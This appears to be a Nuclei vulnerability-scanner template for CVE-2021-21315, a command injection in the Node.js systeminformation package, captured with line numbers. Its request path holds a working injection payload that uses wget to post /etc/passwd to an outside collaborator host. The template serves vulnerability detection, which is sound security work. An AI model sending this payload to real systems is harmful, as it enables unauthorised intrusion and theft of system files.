 https://github.com/projectdiscovery/nuclei-templates/blob/master/cves/2
1 id: CVE-2021-21315
2
3 info:
4 name: Node.js Systeminformation Command Injection
5 author: pikpikcu
6 severity: high
7 reference: https://github.com/ForbiddenProgrammer/CVE-2021-21315-PoC
8 tags: nodejs,cve,cve2021
9
10 requests:
11 - method: GET
12 path:
13 - "{{BaseURL}}/api/getServices?name[]=$(wget%20--post-file%20/etc/passwd%20burpcollaborator.net)"
14
15 matchers-condition: and
16 matchers:
17
18 - type: word
19 words:
20 - "application/json"
21 part: header
22
23 - type: word
24 words:
25 - "wget --post-file /etc/passwd burpcollaborator.net"
26 - name
27 - running
28 - pids
29 part: body